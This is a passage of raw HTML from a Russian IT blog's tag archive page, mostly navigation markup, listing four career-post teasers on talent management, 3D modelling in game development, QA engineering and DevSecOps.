													<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/repair-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://devrockets.ru/wp-content/uploads/2021/08/repair-150x150.png 150w, https://devrockets.ru/wp-content/uploads/2021/08/repair-192x192.png 192w, https://devrockets.ru/wp-content/uploads/2021/08/repair-384x384.png 384w, https://devrockets.ru/wp-content/uploads/2021/08/repair-110x110.png 110w, https://devrockets.ru/wp-content/uploads/2021/08/repair-220x220.png 220w" sizes="(max-width: 150px) 100vw, 150px" /></div>												<div class="g1-term-body">
							<h4 class="g1-term-title">Хелпдеск</h4>

															<p class="g1-meta">
									<span class="g1-term-count"><strong>19</strong> entries</span>
								</p>
													</div>
					</a>
				</li>
												<li class="g1-terms-item">
					<a class="g1-term g1-term-tpl-icongrid" href="https://devrockets.ru/category/career/">
													<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-150x150.jpg 150w, https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-192x192.jpg 192w, https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-384x384.jpg 384w, https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-110x110.jpg 110w, https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-220x220.jpg 220w" sizes="(max-width: 150px) 100vw, 150px" /></div>												<div class="g1-term-body">
							<h4 class="g1-term-title">Онбординг</h4>

															<p class="g1-meta">
									<span class="g1-term-count"><strong>9</strong> entries</span>
								</p>
													</div>
					</a>
				</li>
												<li class="g1-terms-item">
					<a class="g1-term g1-term-tpl-icongrid" href="https://devrockets.ru/category/invest/">
													<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-150x150.png 150w, https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-192x192.png 192w, https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-384x384.png 384w, https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-110x110.png 110w, https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-220x220.png 220w" sizes="(max-width: 150px) 100vw, 150px" /></div>												<div class="g1-term-body">
							<h4 class="g1-term-title">Инвестору</h4>

															<p class="g1-meta">
									<span class="g1-term-count"><strong>4</strong> entries</span>
								</p>
													</div>
					</a>
				</li>
						</ul>
</div>

			</div>
		</div>
	</div>

</div></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-hb-search-form  ">
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://devrockets.ru/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Поиск"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
</div>
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-on">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-s  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://devrockets.ru/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png 2x,https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20150%2075%27%2F%3E">
					<img
						src="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png"
						width="150"
						height="75"
						alt="DevRockets - boosting IT perfomance" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png 2x,https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png 1x" data-srcset="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20150%2075%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png"
							data-src=""
							width="150"
							height="75"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-on">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-hb-search-form  ">
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://devrockets.ru/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Поиск"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
</div>
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">Есть такая профессия</h1>
									</div>


				<div class="g1-archive-filter">
		<select id="g1-archive-filter-select">
							<option data-g1-archive-filter-url='/tag/est-takaya-professiya/?order=newest' value="newest"  selected='selected'>Latest</option>
							<option data-g1-archive-filter-url='/tag/est-takaya-professiya/?order=oldest' value="oldest" >Oldest</option>
							<option data-g1-archive-filter-url='/tag/est-takaya-professiya/?order=most_commented' value="most_commented" >Most Discussed</option>
					</select>
	</div>
				</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			
	<div class="page-body archive-body g1-row g1-row-layout-page g1-row-padding-m archive-body-stream">
		<div class="g1-row-inner">

			<div id="primary" class="g1-column g1-column-2of3">

				

				<h2 class="g1-epsilon g1-epsilon-2nd screen-reader-text g1-collection-title"><span>Latest stories</span></h2>
				<div class="g1-collection g1-collection-stream">
					<div class="g1-collection-viewport">
						<ul class="g1-collection-items">
															
								<li class="g1-collection-item">
									
<article id="post-6301" class="entry-tpl-stream post-6301 post type-post status-publish format-standard has-post-thumbnail category-career tag-est-takaya-professiya" itemscope=""
         itemtype="http://schema.org/Article">

	<header class="entry-header">

		<div class="entry-before-title">
			
						</div>

		<h2 class="g1-beta g1-beta-1st entry-title"><a href="https://devrockets.ru/2023/04/25/upravlenie-talantami-kakoj-to-novomodnyj-hr/" rel="bookmark">Управление талантами: какой-то новомодный HR?</a></h2>
		
		<div class="entry-after-title">
					</div>
	</header>

	<div class="entry-featured-media " ><a title="Управление талантами: какой-то новомодный HR?" class="g1-frame" href="https://devrockets.ru/2023/04/25/upravlenie-talantami-kakoj-to-novomodnyj-hr/"><div class="g1-frame-inner"><img width="608" height="405" src="https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-608x405.jpg" class="attachment-bimber-stream size-bimber-stream wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-608x405.jpg 608w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-300x200.jpg 300w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-768x511.jpg 768w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-561x373.jpg 561w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-265x176.jpg 265w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-531x353.jpg 531w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-364x242.jpg 364w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-728x485.jpg 728w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-758x504.jpg 758w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-72x48.jpg 72w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt-144x96.jpg 144w, https://devrockets.ru/wp-content/uploads/2023/04/logo_talent_mgmt.jpg 900w" sizes="(max-width: 608px) 100vw, 608px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
					<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
							<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://devrockets.ru/author/alexey/" title="Posts by Alexey" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/b9a954040f37338271db3277c0a3b99eaf1446dfbfa7519f019c461ac8d90f9b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9a954040f37338271db3277c0a3b99eaf1446dfbfa7519f019c461ac8d90f9b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong itemprop="name">Alexey</strong>
					</a>
	</span>
	
				<time class="entry-date" datetime="2023-04-25T00:22:11+03:00" itemprop="datePublished">25.04.2023, 00:22</time>			</p>
		
			</div>

			<div class="entry-todome g1-dropable snax">
			
			
			
					</div>
	</article>								</li>

																							<li class="g1-collection-item">
	
		
	</li>

								<li class="g1-collection-item">
									
<article id="post-6279" class="entry-tpl-stream post-6279 post type-post status-publish format-standard has-post-thumbnail category-career tag-gejmdev tag-est-takaya-professiya" itemscope=""
         itemtype="http://schema.org/Article">

	<header class="entry-header">

		<div class="entry-before-title">
			
						</div>

		<h2 class="g1-beta g1-beta-1st entry-title"><a href="https://devrockets.ru/2023/04/17/chem-zanimaetsya-3d-modeller-v-gejmdeve/" rel="bookmark">Чем занимается 3D-моделлер в геймдеве?</a></h2>
		
		<div class="entry-after-title">
					</div>
	</header>

	<div class="entry-featured-media " ><a title="Чем занимается 3D-моделлер в геймдеве?" class="g1-frame" href="https://devrockets.ru/2023/04/17/chem-zanimaetsya-3d-modeller-v-gejmdeve/"><div class="g1-frame-inner"><img width="608" height="456" src="https://devrockets.ru/wp-content/uploads/2023/04/7c0-608x456.jpg" class="attachment-bimber-stream size-bimber-stream wp-post-image" alt="" decoding="async" srcset="https://devrockets.ru/wp-content/uploads/2023/04/7c0-608x456.jpg 608w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-300x225.jpg 300w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-768x576.jpg 768w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-192x144.jpg 192w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-384x288.jpg 384w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-90x67.jpg 90w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-180x135.jpg 180w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-561x421.jpg 561w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-265x199.jpg 265w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-531x398.jpg 531w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-364x273.jpg 364w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-728x546.jpg 728w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-758x569.jpg 758w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-64x48.jpg 64w, https://devrockets.ru/wp-content/uploads/2023/04/7c0-128x96.jpg 128w, https://devrockets.ru/wp-content/uploads/2023/04/7c0.jpg 800w" sizes="(max-width: 608px) 100vw, 608px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
					<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
							<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://devrockets.ru/author/alexey/" title="Posts by Alexey" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/b9a954040f37338271db3277c0a3b99eaf1446dfbfa7519f019c461ac8d90f9b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9a954040f37338271db3277c0a3b99eaf1446dfbfa7519f019c461ac8d90f9b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong itemprop="name">Alexey</strong>
					</a>
	</span>
	
				<time class="entry-date" datetime="2023-04-17T13:55:22+03:00" itemprop="datePublished">17.04.2023, 13:55</time>			</p>
		
			</div>

			<div class="entry-todome g1-dropable snax">
			
			
			
					</div>
	</article>								</li>

																							
								<li class="g1-collection-item">
									
<article id="post-2338" class="entry-tpl-stream post-2338 post type-post status-publish format-standard has-post-thumbnail category-career tag-qa tag-est-takaya-professiya tag-testirovanie" itemscope=""
         itemtype="http://schema.org/Article">

	<header class="entry-header">

		<div class="entry-before-title">
			
						</div>

		<h2 class="g1-beta g1-beta-1st entry-title"><a href="https://devrockets.ru/2023/01/11/sovremennyj-qa-inzhener-skilly-trebovaniya-perspektivy/" rel="bookmark">Современный QA-инженер: скиллы, требования, перспективы</a></h2>
		
		<div class="entry-after-title">
					</div>
	</header>

	<div class="entry-featured-media " ><a title="Современный QA-инженер: скиллы, требования, перспективы" class="g1-frame" href="https://devrockets.ru/2023/01/11/sovremennyj-qa-inzhener-skilly-trebovaniya-perspektivy/"><div class="g1-frame-inner"><img width="608" height="469" src="https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-608x469.jpg" class="attachment-bimber-stream size-bimber-stream wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-608x469.jpg 608w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-300x231.jpg 300w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-768x593.jpg 768w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-561x433.jpg 561w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-265x204.jpg 265w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-531x410.jpg 531w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-364x281.jpg 364w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-728x562.jpg 728w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-758x585.jpg 758w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-62x48.jpg 62w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo-124x96.jpg 124w, https://devrockets.ru/wp-content/uploads/2023/01/New_QA_Logo.jpg 801w" sizes="auto, (max-width: 608px) 100vw, 608px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
					<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
							<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://devrockets.ru/author/alexey/" title="Posts by Alexey" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/b9a954040f37338271db3277c0a3b99eaf1446dfbfa7519f019c461ac8d90f9b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9a954040f37338271db3277c0a3b99eaf1446dfbfa7519f019c461ac8d90f9b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong itemprop="name">Alexey</strong>
					</a>
	</span>
	
				<time class="entry-date" datetime="2023-01-11T04:12:27+03:00" itemprop="datePublished">11.01.2023, 04:12</time>			</p>
		
			</div>

			<div class="entry-todome g1-dropable snax">
			
			
			
					</div>
	</article>								</li>

																							
								<li class="g1-collection-item">
									
<article id="post-262" class="entry-tpl-stream post-262 post type-post status-publish format-standard has-post-thumbnail category-career tag-agile tag-devops tag-docker tag-kubernetes tag-sre tag-est-takaya-professiya tag-kiberbezopasnost tag-orkestraciya" itemscope=""
         itemtype="http://schema.org/Article">

	<header class="entry-header">

		<div class="entry-before-title">
			
						</div>

		<h2 class="g1-beta g1-beta-1st entry-title"><a href="https://devrockets.ru/2021/07/30/devsecops-kto-eto-instrumenty-opyt-zadachi/" rel="bookmark">DevSecOps &#8212; кто это? Инструменты, опыт, задачи</a></h2>
		
		<div class="entry-after-title">
					</div>
	</header>

	<div class="entry-featured-media " ><a title="DevSecOps &#8212; кто это? Инструменты, опыт, задачи" class="g1-frame" href="https://devrockets.ru/2021/07/30/devsecops-kto-eto-instrumenty-opyt-zadachi/"><div class="g1-frame-inner"><img width="608" height="342" src="https://devrockets.ru/wp-content/uploads/2021/07/devsecops_logo-copy.jpg" class="attachment-bimber-stream size-bimber-stream wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devrockets.ru/wp-content/uploads/2021/07/devsecops_logo-copy.jpg 1272w, https://devrockets.ru/wp-content/uploads/2021/07/devsecops_logo-copy-600x337.jpg 600w, https://devrockets.ru/wp-content/uploads/2021/07/devsecops_logo-copy-300x169.jpg 300w, https://devrockets.ru/wp-content/uploads/2021/07/devsecops_logo-copy-1024x576.jpg 1024w, https://devrockets.ru/wp-content/uploads/2021/07/devsecops_logo-copy-768x432.jpg 768w, https://devrockets.ru/wp-content/uploads/2021/07/devsecops_logo-copy-1250x703.jpg 1250w" sizes="auto, (max-width: 608px) 100vw, 608px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
					<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
							<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://devrockets.ru/author/alexey/" title="Posts by Alexey" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/b9a954040f37338271db3277c0a3b99eaf1446dfbfa7519f019c461ac8d90f9b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9a954040f37338271db3277c0a3b99eaf1446dfbfa7519f019c461ac8d90f9b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong itemprop="name">Alexey</strong>
					</a>
	</span>
	
				<time class="entry-date" datetime="2021-07-30T01:39:59+03:00" itemprop="datePublished">30.07.2021, 01:39</time>			</p>
		
			</div>

			<div class="entry-todome g1-dropable snax">
			
			
			
					</div>
	</article>								</li>

																					</ul>
					</div>

									</div><!-- .g1-collection -->

			</div><!-- .g1-column -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
		<div class="g1-row-background"></div>
	</div><!-- .g1-row -->

		</div><!-- #content -->
	</div><!-- #primary -->



		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Программирование, разработка, девелопмент, MVP, дизайн, вёрстка, интерфейсы, UX/UI, нейминг, Data Sciense, Machine Learning, AI, искусственный интеллект, Big Data, Python, Kotlin, рефакторинг, SQL, теория вероятностей, математика, скиллы, фронтенд, бэкенд, QA, тестирование, R&amp;D</p>

					
					
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
	</ul>
	<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://devrockets.ru/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Поиск"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mtm-drop-expanded menu-item-1127"><a href="https://devrockets.ru/browse/">Лента</a>

<ul class="sub-menu">
						<li class="menu-item">
				<a href="https://devrockets.ru/category/services/">
											<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/services-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://devrockets.ru/wp-content/uploads/2021/08/services-150x150.jpg 150w, https://devrockets.ru/wp-content/uploads/2021/08/services-300x300.jpg 300w, https://devrockets.ru/wp-content/uploads/2021/08/services-192x192.jpg 192w, https://devrockets.ru/wp-content/uploads/2021/08/services-384x384.jpg 384w, https://devrockets.ru/wp-content/uploads/2021/08/services-110x110.jpg 110w, https://devrockets.ru/wp-content/uploads/2021/08/services-220x220.jpg 220w, https://devrockets.ru/wp-content/uploads/2021/08/services-561x561.jpg 561w, https://devrockets.ru/wp-content/uploads/2021/08/services-265x265.jpg 265w, https://devrockets.ru/wp-content/uploads/2021/08/services-531x531.jpg 531w, https://devrockets.ru/wp-content/uploads/2021/08/services-364x364.jpg 364w, https://devrockets.ru/wp-content/uploads/2021/08/services-608x608.jpg 608w, https://devrockets.ru/wp-content/uploads/2021/08/services.jpg 650w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>					
					Сервисы				</a>
			</li>
								<li class="menu-item">
				<a href="https://devrockets.ru/category/skills/">
											<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/skills-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://devrockets.ru/wp-content/uploads/2021/08/skills-150x150.png 150w, https://devrockets.ru/wp-content/uploads/2021/08/skills-300x300.png 300w, https://devrockets.ru/wp-content/uploads/2021/08/skills-192x192.png 192w, https://devrockets.ru/wp-content/uploads/2021/08/skills-384x384.png 384w, https://devrockets.ru/wp-content/uploads/2021/08/skills-110x110.png 110w, https://devrockets.ru/wp-content/uploads/2021/08/skills-220x220.png 220w, https://devrockets.ru/wp-content/uploads/2021/08/skills-265x265.png 265w, https://devrockets.ru/wp-content/uploads/2021/08/skills-364x364.png 364w, https://devrockets.ru/wp-content/uploads/2021/08/skills.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>					
					Скиллы				</a>
			</li>
								<li class="menu-item">
				<a href="https://devrockets.ru/category/devices/">
											<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/devices-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://devrockets.ru/wp-content/uploads/2021/08/devices-150x150.jpg 150w, https://devrockets.ru/wp-content/uploads/2021/08/devices-192x192.jpg 192w, https://devrockets.ru/wp-content/uploads/2021/08/devices-384x384.jpg 384w, https://devrockets.ru/wp-content/uploads/2021/08/devices-110x110.jpg 110w, https://devrockets.ru/wp-content/uploads/2021/08/devices-220x220.jpg 220w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>					
					Девайсы				</a>
			</li>
								<li class="menu-item">
				<a href="https://devrockets.ru/category/life/">
											<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-150x150.jpg 150w, https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-192x192.jpg 192w, https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-110x110.jpg 110w, https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-220x220.jpg 220w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>					
					Жиза				</a>
			</li>
								<li class="menu-item">
				<a href="https://devrockets.ru/category/tech/">
											<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/repair-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://devrockets.ru/wp-content/uploads/2021/08/repair-150x150.png 150w, https://devrockets.ru/wp-content/uploads/2021/08/repair-192x192.png 192w, https://devrockets.ru/wp-content/uploads/2021/08/repair-384x384.png 384w, https://devrockets.ru/wp-content/uploads/2021/08/repair-110x110.png 110w, https://devrockets.ru/wp-content/uploads/2021/08/repair-220x220.png 220w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>					
					Хелпдеск				</a>
			</li>
								<li class="menu-item">
				<a href="https://devrockets.ru/category/career/">
											<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-150x150.jpg 150w, https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-192x192.jpg 192w, https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-384x384.jpg 384w, https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-110x110.jpg 110w, https://devrockets.ru/wp-content/uploads/2021/08/onboarding_v2-220x220.jpg 220w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>					
					Онбординг				</a>
			</li>
								<li class="menu-item">
				<a href="https://devrockets.ru/category/invest/">
